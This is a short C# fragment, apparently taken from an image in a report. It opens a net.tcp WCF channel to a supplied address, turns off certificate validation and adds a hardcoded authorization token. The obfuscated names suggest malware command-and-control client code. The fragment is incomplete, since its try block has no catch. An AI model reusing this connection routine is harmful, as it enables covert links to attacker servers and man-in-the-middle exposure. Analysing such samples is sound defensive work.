 public bool Id6(string address)
{
bool result;
try
{
IContextChannel contextChannel = new ChannelFactory<SystemThreadingIAsyncLocalk>(SystemRuntimeSerializationIDDataContractb.
CreateBind(), new EndpointAddress(new Uri("net.tcp://" + address + "/"), EndpointIdentity.CreateDnsIdentity("localhost"),
new AddressHeader[0]))
{
Credentials =
{
ServiceCertificate =
{
Authentication =
{
CertificateValidationMode = X509CertificateValidationMode.None
}
}
}
}.CreateChannel() as IContextChannel;
this.connector = (contextChannel as SystemThreadingIAsyncLocalk);
new OperationContextScope(contextChannel);
string value = "9d676174bb75fae2926c953902d64ae9";
MessageHeader header = MessageHeader.CreateHeader("Authorization", "ns1", value);
OperationContext.Current.OutgoingMessageHeaders.Add(header);
result = true;
}
}